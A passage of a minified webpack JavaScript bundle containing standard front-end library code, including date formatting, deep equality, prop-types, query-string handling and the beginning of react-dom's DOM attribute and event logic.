HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:sso",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'",expiresHeaderFormat:"ddd, dd mmm yyyy HH:MM:ss Z"},l.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]},void 0===(n=function(){return l}.call(t,r,t,e))||(e.exports=n)}()},19641:e=>{"use strict";e.exports=function e(t,r){if(t===r)return!0;if(t&&r&&"object"==typeof t&&"object"==typeof r){if(t.constructor!==r.constructor)return!1;var n,o,a;if(Array.isArray(t)){if((n=t.length)!=r.length)return!1;for(o=n;0!=o--;)if(!e(t[o],r[o]))return!1;return!0}if(t.constructor===RegExp)return t.source===r.source&&t.flags===r.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===r.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===r.toString();if((n=(a=Object.keys(t)).length)!==Object.keys(r).length)return!1;for(o=n;0!=o--;)if(!Object.prototype.hasOwnProperty.call(r,a[o]))return!1;for(o=n;0!=o--;){var i=a[o];if(!e(t[i],r[i]))return!1}return!0}return t!=t&&r!=r}},30860:(e,t,r)=>{"use strict";var n=r(30736),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return n.isMemo(e)?i:u[e.$$typeof]||o}u[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[n.Memo]=i;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(h){var o=d(r);o&&o!==h&&e(t,o,n)}var i=c(r);f&&(i=i.concat(f(r)));for(var u=l(t),v=l(r),y=0;y<i.length;++y){var m=i[y];if(!(a[m]||n&&n[m]||v&&v[m]||u&&u[m])){var g=p(r,m);try{s(t,m,g)}catch(e){}}}}return t}},57912:e=>{"use strict";e.exports=function(e,t,r,n,o,a,i,u){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[r,n,o,a,i,u],c=0;(l=new Error(t.replace(/%s/g,(function(){return s[c++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}}},57136:(e,t,r)=>{"use strict";r.d(t,{c:()=>a});var n=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function o(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(o=e[r],a=t[r],!(o===a||n(o)&&n(a)))return!1;var o,a;return!0}const a=function(e,t){var r;void 0===t&&(t=o);var n,a=[],i=!1;return function(){for(var o=[],u=0;u<arguments.length;u++)o[u]=arguments[u];return i&&r===this&&t(o,a)||(n=e.apply(this,o),i=!0,r=this,a=o),n}}},22504:e=>{for(var t=self.crypto||self.msCrypto,r="-_",n=36;n--;)r+=n.toString(36);for(n=36;n---10;)r+=n.toString(36).toUpperCase();e.exports=function(e){var o="",a=t.getRandomValues(new Uint8Array(e||21));for(n=e||21;n--;)o+=r[63&a[n]];return o}},9443:e=>{"use strict";var t=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;function o(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(e){n[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,a){for(var i,u,l=o(e),s=1;s<arguments.length;s++){for(var c in i=Object(arguments[s]))r.call(i,c)&&(l[c]=i[c]);if(t){u=t(i);for(var f=0;f<u.length;f++)n.call(i,u[f])&&(l[u[f]]=i[u[f]])}}return l}},57336:(e,t,r)=>{"use strict";var n=r(97200);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,i){if(i!==n){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},40900:(e,t,r)=>{e.exports=r(57336)()},97200:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},47396:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,o,a){n=n||"&",o=o||"=";var i={};if("string"!=typeof e||0===e.length)return i;var u=/\+/g;e=e.split(n);var l=1e3;a&&"number"==typeof a.maxKeys&&(l=a.maxKeys);var s=e.length;l>0&&s>l&&(s=l);for(var c=0;c<s;++c){var f,p,d,h,v=e[c].replace(u,"%20"),y=v.indexOf(o);y>=0?(f=v.substr(0,y),p=v.substr(y+1)):(f=v,p=""),d=decodeURIComponent(f),h=decodeURIComponent(p),t(i,d)?r(i[d])?i[d].push(h):i[d]=[i[d],h]:i[d]=h}return i};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},73064:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,a,i,u){return a=a||"&",i=i||"=",null===e&&(e=void 0),"object"==typeof e?n(o(e),(function(o){var u=encodeURIComponent(t(o))+i;return r(e[o])?n(e[o],(function(e){return u+encodeURIComponent(t(e))})).join(a):u+encodeURIComponent(t(e[o]))})).join(a):u?encodeURIComponent(t(u))+i+encodeURIComponent(t(e)):""};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function n(e,t){if(e.map)return e.map(t);for(var r=[],n=0;n<e.length;n++)r.push(t(e[n],n));return r}var o=Object.keys||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t}},54412:(e,t,r)=>{"use strict";t.decode=t.parse=r(47396),t.encode=t.stringify=r(73064)},80820:(e,t,r)=>{"use strict";var n=r(85668),o=r(9443),a=r(82328);function i(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!n)throw Error(i(227));var u=new Set,l={};function s(e,t){c(e,t),c(e+"Capture",t)}function c(e,t){for(l[e]=t,e=0;e<t.length;e++)u.add(t[e])}var f=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),p=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,d=Object.prototype.hasOwnProperty,h={},v={};function y(e,t,r,n,o,a,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=o,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=i}var m={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){m[e]=new y(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];m[t]=new y(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){m[e]=new y(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){m[e]=new y(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){m[e]=new y(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){m[e]=new y(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){m[e]=new y(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){m[e]=new y(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){m[e]=new y(e,5,!1,e.toLowerCase(),null,!1,!1)}));var g=/[\-:]([a-z])/g;function b(e){return e[1].toUpperCase()}function w(e,t,r,n){var o=m.hasOwnProperty(t)?m[t]:null;(null!==o?0===o.type:!n&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,r,o,n)&&(r=null),n||null===o?function(e){return!!d.call(v,e)||!d.call(h,e)&&(p.test(e)?v[e]=!0:(h[e]=!0,!1))}(t)&&(null===r?e.removeAttribute(t):e.setAttribute(t,""+r)):o.mustUseProperty?e[o.propertyName]=null===r?3!==o.type&&"":r:(t=o.attributeName,n=o.attributeNamespace,null===r?e.removeAttribute(t):(r=3===(o=o.type)||4===o&&!0===r?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(g,b);m[t]=new y(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(g,b);m[t]=new y(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(g,b);m[t]=new y(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){m[e]=new y(e,1,!1,e.toLowerCase(),null,!1,!1)})),m.xlinkHref=new y("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){m[e]=new y(e,1,!1,e.toLowerCase(),null,!0,!0)}));var x=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,k=60103,S=60106,E=60107,_=60108,P=60114,C=60109,O=60110,T=60112,R=60113,L=60120,N=60115,M=60116,j=60121,z=60128,A=60129,D=60130,I=60131;if("function"==typeof Symbol&&Symbol.for){var F=Symbol.for;k=F("react.element"),S=F("react.portal"),E=F("react.fragment"),_=F("react.strict_mode"),P=F("react.profiler"),C=F("react.provider"),O=F("react.context"),T=F("react.forward_ref"),R=F("react.suspense"),L=F("react.suspense_list"),N=F("react.memo"),M=F("react.lazy"),j=F("react.block"),F("react.scope"),z=F("react.opaque.id"),A=F("react.debug_trace_mode"),D=F("react.offscreen"),I=F("react.legacy_hidden")}var U,H="function"==typeof Symbol&&Symbol.iterator;function B(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=H&&e[H]||e["@@iterator"])?e:null}function $(e){if(void 0===U)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);U=t&&t[1]||""}return"\n"+U+e}var q=!1;function W(e,t){if(!e||q)return"";q=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var n=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){n=e}e.call(t.prototype)}else{try{throw Error()}catch(e){n=e}e()}}catch(e){if(e&&n&&"string"==typeof e.stack){for(var o=e.stack.split("\n"),a=n.stack.split("\n"),i=o.length-1,u=a.length-1;1<=i&&0<=u&&o[i]!==a[u];)u--;for(;1<=i&&0<=u;i--,u--)if(o[i]!==a[u]){if(1!==i||1!==u)do{if(i--,0>--u||o[i]!==a[u])return"\n"+o[i].replace(" at new "," at ")}while(1<=i&&0<=u);break}}}finally{q=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?$(e):""}function V(e){switch(e.tag){case 5:return $(e.type);case 16:return $("Lazy");case 13:return $("Suspense");case 19:return $("SuspenseList");case 0:case 2:case 15:return e=W(e.type,!1);case 11:return e=W(e.type.render,!1);case 22:return e=W(e.type._render,!1);case 1:return e=W(e.type,!0);default:return""}}function Q(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case E:return"Fragment";case S:return"Portal";case P:return"Profiler";case _:return"StrictMode";case R:return"Suspense";case L:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case O:return(e.displayName||"Context")+".Consumer";case C:return(e._context.displayName||"Context")+".Provider";case T:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case N:return Q(e.type);case j:return Q(e._render);case M:t=e._payload,e=e._init;try{return Q(e(t))}catch(e){}}return null}function K(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function Y(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function G(e){e._valueTracker||(e._valueTracker=function(e){var t=Y(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var o=r.get,a=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){n=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(e){n=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function X(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),n="";return e&&(n=Y(e)?e.checked?"true":"false":e.value),(e=n)!==r&&(t.setValue(e),!0)}function J(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Z(e,t){var r=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:e._wrapperState.initialChecked})}function ee(e,t){var r=null==t.defaultValue?"":t.defaultValue,n=null!=t.checked?t.checked:t.defaultChecked;r=K(null!=t.value?t.value:r),e._wrapperState={initialChecked:n,initialValue:r,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function te(e,t){null!=(t=t.checked)&&w(e,"checked",t,!1)}function re(e,t){te(e,t);var r=K(t.value),n=t.type;if(null!=r)"number"===n?(0===r&&""===e.value||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if("submit"===n||"reset"===n)return void e.removeAttribute("value");t.hasOwnProperty("value")?oe(e,t.type,r):t.hasOwnProperty("defaultValue")&&oe(e,t.type,K(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function ne(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(!("submit"!==n&&"reset"!==n||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}""!==(r=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==r&&(e.name=r)}function oe(e,t,r){"number"===t&&J(e.ownerDocument)===e||(null==r?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}function ae(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return n.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function ie(e,t,r,n){if(e=e.options,t){t={};for(var o=0;o<r.length;o++)t["$"+r[o]]=!0;for(r=0;r<e.length;r++)o=t.hasOwnProperty("$"+e[r].value),e[r].selected!==o&&(e[r].selected=o),o&&n&&(e[r].defaultSelected=!0)}else{for(r=""+K(r),t=null,o=0;o<e.length;o++){if(e[o].value===r)return e[o].selected=!0,void(n&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function ue(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(i(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function le(e,t){var r=t.value;if(null==r){if(r=t.children,t=t.defaultValue,null!=r){if(null!=t)throw Error(i(92));if(Array.isArray(r)){if(!(1>=r.length))throw Error(i(93));r=r[0]}t=r}null==t&&(t=""),r=t}e._wrapperState={initialValue:K(r)}}function se(e,t){var r=K(t.value),n=K(t.defaultValue);null!=r&&((r=""+r)!==e.value&&(e.value=r),null==t.defaultValue&&e.defaultValue!==r&&(e.defaultValue=r)),null!=n&&(e.defaultValue=""+n)}function ce(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var fe="http://www.w3.org/1999/xhtml",pe="http://www.w3.org/2000/svg";function de(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function he(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?de(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ve,ye,me=(ye=function(e,t){if(e.namespaceURI!==pe||"innerHTML"in e)e.innerHTML=t;else{for((ve=ve||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ve.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,r,n){MSApp.execUnsafeLocalFunction((function(){return ye(e,t)}))}:ye);function ge(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&3===r.nodeType)return void(r.nodeValue=t)}e.textContent=t}var be={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},we=["Webkit","ms","Moz","O"];function xe(e,t,r){return null==t||"boolean"==typeof t||""===t?"":r||"number"!=typeof t||0===t||be.hasOwnProperty(e)&&be[e]?(""+t).trim():t+"px"}function ke(e,t){for(var r in e=e.style,t)if(t.hasOwnProperty(r)){var n=0===r.indexOf("--"),o=xe(r,t[r],n);"float"===r&&(r="cssFloat"),n?e.setProperty(r,o):e[r]=o}}Object.keys(be).forEach((function(e){we.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),be[t]=be[e]}))}));var Se=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ee(e,t){if(t){if(Se[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(i(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(i(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(i(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(i(62))}}function _e(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function Pe(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var Ce=null,Oe=null,Te=null;function Re(e){if(e=no(e)){if("function"!=typeof Ce)throw Error(i(280));var t=e.stateNode;t&&(t=ao(t),Ce(e.stateNode,e.type,t))}}function Le(e){Oe?Te?Te.push(e):Te=[e]:Oe=e}function Ne(){if(Oe){var e=Oe,t=Te;if(Te=Oe=null,Re(e),t)for(e=0;e<t.length;e++)Re(t[e])}}function Me(e,t){return e(t)}function je(e,t,r,n,o){return e(t,r,n,o)}function ze(){}var Ae=Me,De=!1,Ie=!1;function Fe(){null===Oe&&null===Te||(ze(),Ne())}function Ue(e,t){var r=e.stateNode;if(null===r)return null;var n=ao(r);if(null===n)return null;r=n[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(n=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!n;break e;default:e=!1}if(e)return null;if(r&&"function"!=typeof r)throw Error(i(231,t,typeof r));return r}var He=!1;if(f)try{var Be={};Object.defineProperty(Be,"passive",{get:function(){He=!0}}),window.addEventListener("test",Be,Be),window.removeEventListener("test",Be,Be)}catch(ye){He=!1}function $e(e,t,r,n,o,a,i,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(r,s)}catch(e){this.onError(e)}}var qe=!1,We=null,Ve=!1,Qe=null,Ke={onError:function(e){qe=!0,We=e}};function Ye(e,t,r,n,o,a,i,u,l){qe=!1,We=null,$e.apply(Ke,arguments)}function Ge(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).flags)&&(r=t.return),e=t.return}while(e)}return 3===t.tag?r:null}function Xe(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function Je(e){if(Ge(e)!==e)throw Error(i(188))}function Ze(e){if(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ge(e)))throw Error(i(188));return t!==e?null:e}for(var r=e,n=t;;){var o=r.return;if(null===o)break;var a=o.alternate;if(null===a){if(null!==(n=o.return)){r=n;continue}break}if(o.child===a.child){for(a=o.child;a;){if(a===r)return Je(o),e;if(a===n)return Je(o),t;a=a.sibling}throw Error(i(188))}if(r.return!==n.return)r=o,n=a;else{for(var u=!1,l=o.child;l;){if(l===r){u=!0,r=o,n=a;break}if(l===n){u=!0,n=o,r=a;break}l=l.sibling}if(!u){for(l=a.child;l;){if(l===r){u=!0,r=a,n=o;break}if(l===n){u=!0,n=a,r=o;break}l=l.sibling}if(!u)throw Error(i(189))}}if(r.alternate!==n)throw Error(i(190))}if(3!==r.tag)throw Error(i(188));return r.stateNode.current===r?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function et(e,t){for(var r=e.alternate;null!==t;){if(t===e||t===r)return!0;t=t.return}return!1}var tt,rt,nt,ot,at=!1,it=[],ut=null,lt=null,st=null,ct=new Map,ft=new Map,pt=[],dt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function ht(e,t,r,n,o){return{blockedOn:e,domEventName:t,eventSystemFlags:16|r,nativeEvent:o,targetContainers:[n]}}function vt(e,t){switch(e){case"focusin":case"focusout":ut=null;break;case"dragenter":case"dragleave":lt=null;break;case"mouseover":case"mouseout":st=null;break;case"pointerover":case"pointerout":ct.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ft.delete(t.pointerId)}}function yt(e,t,r,n,o,a){return null===e||e.nativeEvent!==a?(e=ht(t,r,n,o,a),null!==t&&(null!==(t=no(t))&&rt(t)),e):(e.eventSystemFlags|=n,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function mt(e){var t=ro(e.target);if(null!==t){var r=Ge(t);if(null!==r)if(13===(t=r.tag)){if(null!==(t=Xe(r)))return e.blockedOn=t,void ot(e.lanePriority,(function(){a.unstable_runWithPriority(e.priority,(function(){nt(r)}))}))}else if(3===t&&r.stateNode.hydrate)return void(e.blockedOn=3===r.tag?r.stateNode.containerInfo:null)}e.blockedOn=null}function gt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var r=Zt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r)return null!==(t=no(r))&&rt(t),e.blockedOn=r,!1;t.shift()}return!0}function bt(e,t,r){gt(e)&&r.delete(t)}function wt(){for(at=!1;0<it.length;){var e=it[0];if(null!==e.blockedOn){null!==(e=no(e.blockedOn))&&tt(e);break}for(var t=e.targetContainers;0<t.length;){var r=Zt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r){e.blockedOn=r;break}t.shift()}null===e.blockedOn&&it.shift()}null!==ut&&gt(ut)&&(ut=null),null!==lt&&gt(lt)&&(lt=null),null!==st&&gt(st)&&(st=null),ct.forEach(bt),ft.forEach(bt)}function xt(e,t){e.blockedOn===t&&(e.blockedOn=null,at||(at=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,wt)))}function kt(e){function t(t){return xt(t,e)}if(0<it.length){xt(it[0],e);for(var r=1;r<it.length;r++){var n=it[r];n.blockedOn===e&&(n.blockedOn=null)}}for(null!==ut&&xt(ut,e),null!==lt&&xt(lt,e),null!==st&&xt(st,e),ct.forEach(t),ft.forEach(t),r=0;r<pt.length;r++)(n=pt[r]).blockedOn===e&&(n.blockedOn=null);for(;0<pt.length&&null===(r=pt[0]).blockedOn;)mt(r),null===r.blockedOn&&pt.shift()}function St(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var Et={animationend:St("Animation","AnimationEnd"),animationiteration:St("Animation","AnimationIteration"),animationstart:St("Animation","AnimationStart"),transitionend:St("Transition","TransitionEnd")},_t={},Pt={};function Ct(e){if(_t[e])return _t[e];if(!Et[e])return e;var t,r=Et[e];for(t in r)if(r.hasOwnProperty(t)&&t in Pt)return _t[e]=r[t];return e}f&&(Pt=document.createElement("div").style,"AnimationEvent"in window||(delete Et.animationend.animation,delete Et.animationiteration.animation,delete Et.animationstart.animation),"TransitionEvent"in window||delete Et.transitionend.transition);var Ot=Ct("animationend"),Tt=Ct("animationiteration"),Rt=Ct("animationstart"),Lt=Ct("transitionend"),Nt=new 